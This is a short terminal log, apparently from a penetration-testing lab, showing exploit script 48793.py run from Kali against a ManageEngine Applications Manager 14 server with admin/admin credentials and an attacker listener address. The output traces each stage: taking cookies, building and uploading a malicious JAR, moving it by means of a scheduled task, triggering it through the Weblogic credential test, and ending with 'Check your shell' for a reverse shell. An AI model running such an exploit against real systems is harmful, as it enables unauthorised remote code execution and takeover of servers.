 ┌──(kali㉿kali)-[~/Downloads]
└─$ sudo python3 48793.py http://192.168.203.96:40443 admin admin 192.168.49.203 443
[*] Visiting page to retrieve initial cookies...
[*] Retrieving admin cookie...
[*] Getting base directory of ManageEngine...
[*] Found base directory: C:\Program Files\ManageEngine\AppManager14
[*] Creating JAR file...
added manifest
adding: weblogic/jndi/Environment.class(in = 1844) (out= 1081)(deflated 41%)
[*] Uploading JAR file...
[*] Attempting to upload JAR directly to targeted Weblogic folder...
[!] Failed to upload JAR directly, continue to add and execute job to move JAR...
[*] Creating a task to move the JAR file to relative path: classes/weblogic/version8/...
[*] Found actionname: move_weblogic_jar4469 with found actionid 10000003
[*] Executing created task with id: 10000003 to copy JAR...
[*] Task 10000003 has been executed successfully
[*] Deleting created task as JAR has been copied...
[*] Running the Weblogic credentialtest which triggers the code in the JAR...
[*] Check your shell...